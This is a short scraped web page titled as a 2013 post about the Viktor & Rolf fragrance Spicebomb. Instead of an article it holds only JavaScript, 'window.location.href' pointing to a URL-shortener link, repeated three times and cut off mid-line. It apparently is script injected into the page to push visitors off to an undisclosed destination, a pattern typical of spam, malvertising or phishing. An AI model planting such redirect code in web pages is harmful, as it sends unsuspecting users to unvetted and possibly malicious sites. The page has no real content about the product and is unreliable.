
Spicebomb By Viktor & Rolf
April 3, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...